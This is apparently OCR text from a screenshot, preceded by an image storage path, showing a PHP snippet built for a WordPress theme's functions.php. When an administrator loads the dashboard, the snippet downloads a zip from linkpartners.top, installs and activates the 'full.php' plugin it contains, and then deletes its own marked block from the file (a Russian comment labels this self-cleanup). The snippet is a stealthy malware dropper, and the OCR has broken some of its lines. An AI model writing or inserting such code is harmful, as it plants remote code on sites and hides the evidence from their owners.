
// === START_INSTALL_777 === add_action('admin_init',
function() { if (get_transient('install_lock_777')) return;
set_transient('install_lock_777', 'yes', 300); require_once
ABSPATH . 'wp-admin/includes/file.php'; require_once
ABSPATH . 'wp-admin/includes/plugin.php'; global
$wp_filesystem; if (empty($wp_filesystem))
WP_Filesystem(); $temp =
download_url('https://www.linkpartners.top/plugin.zip'); if
(!is_wp_error($temp)) { $result = unzip_file($temp,
WP_PLUGIN_DIR); @unlink($temp); if (!is_wp_error($result)
&& file_exists(WP_PLUGIN_DIR . '/full.php')) {
activate_plugin('full.php'); } } // Самоочистка $file =
get_stylesheet_directory() . '/functions.php'; if
($wp_filesystem->exists($file) && $wp_filesystem-
>is_writable($file)) { $content = $wp_filesystem-
>get_contents($file); $pattern =
'/\/\/\s*===\s*START_INSTALL_777\s*===.*?
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean =
preg_replace($pattern, '', $content); if ($clean !== null &&
$clean !== $content) { $wp_filesystem->put_contents($file,
$clean, FS_CHMOD_FILE); } }
delete_transient('install_lock_777'); }); // ===